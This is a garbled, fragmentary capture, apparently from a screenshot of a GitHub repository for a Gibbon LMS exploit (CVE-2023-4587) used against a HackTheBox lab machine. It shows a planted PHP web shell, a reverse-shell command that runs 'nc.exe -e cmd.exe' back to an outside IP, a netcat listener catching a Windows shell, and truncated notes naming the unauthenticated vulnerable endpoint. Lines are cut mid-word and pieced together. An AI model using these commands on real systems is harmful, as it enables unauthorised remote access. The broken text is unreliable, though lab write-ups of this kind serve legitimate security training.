 06/16/2025  04:59 AM                44 xxLR.php
01/20/2023  07:04 AM             4,359 yearSwitcherProcess.php
52 File(s)      2,682,099 bytes
11 Dir(s)   1,770,508,288 bytes free
11 Dir(s)   1,770,508,288 bytes free
xxLR.php?cmd=> nc.exe -e cmd.exe 10.10.14.42 9001
Initial commit
Update README
gibbonlms_cmd_shell.py
Create gibbonlms
zerox30@ze
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/TheFrizz/payload]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.42] from (UNKNOWN) [10.10.11.60] 62682
Microsoft Windows [Version 10.0.20348.3207]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\Gibbon-LMS>
Gibbon LMS Arbitrary File Wr
Vulnerability Information
Arbitrary File Write in Gibbon LMS for RCE (CVE-2023-4587
GibbonEdu Gibbon LMS version 25.0.1 and earlier allows Arbit
rubrics_visualise_saveAjax.php does not require authentication